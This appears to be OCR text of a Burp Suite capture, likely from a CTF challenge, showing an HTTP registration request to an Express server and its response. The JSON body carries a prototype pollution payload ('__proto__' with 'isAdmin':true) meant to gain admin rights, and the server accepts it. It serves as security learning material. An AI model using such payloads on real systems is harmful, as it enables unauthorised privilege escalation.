 请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:53564
3 Content-Length: 60
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
5 Referer: http://61.147.171.105:53564/register.html
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://61.147.171.105:53564
9 Connection: close
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12
13 {
"username":"e",
"password":"e",
"__proto__":{
"isAdmin":true
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Sat, 19 Jul 2025 14:55:28 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}